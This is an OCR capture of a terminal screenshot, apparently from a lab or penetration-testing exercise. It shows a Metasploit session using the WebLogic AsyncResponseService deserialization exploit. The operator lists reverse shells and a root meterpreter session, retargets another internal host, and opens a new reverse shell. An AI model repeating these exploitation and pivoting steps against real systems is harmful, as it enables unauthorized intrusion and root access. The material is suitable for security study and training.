 Shell No. 1
CPU usage: 3.0%
File Actions Edit View Help
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.5.135:4444 -> 192.168.5.132:44122 (192.168.5.132)
2 meterpreter x86/linux root @ 192.175.84.4 192.168.5.135:4433 -> 192.168.5.132:39960 (192.168.5.132)
3 shell cmd/unix 192.168.5.135:4444 -> 192.168.5.132:60884 (192.175.84.2)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set RHOSTS 192.175.84.3
RHOSTS => 192.175.84.3
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > run -j
[*] Exploit running as background job 8.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >
[*] Started reverse TCP handler on 192.168.5.135:4444
[*] Generating payload...
[*] Sending payload...
[*] Command shell session 4 opened (192.168.5.135:4444 -> 192.168.5.132:39274) at 2024-07-15 04:18:41 -0400
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > sessions l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.168.5.135:4444 -> 192.168.5.132:44122 (192.168.5.132)
2 meterpreter x86/linux root @ 192.175.84.4 192.168.5.135:4433 -> 192.168.5.132:39960 (192.168.5.132)
3 shell cmd/unix 192.168.5.135:4444 -> 192.168.5.132:60884 (192.175.84.2)
4 shell cmd/unix 192.168.5.135:4444 -> 192.168.5.132:39274 (192.175.84.3)
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >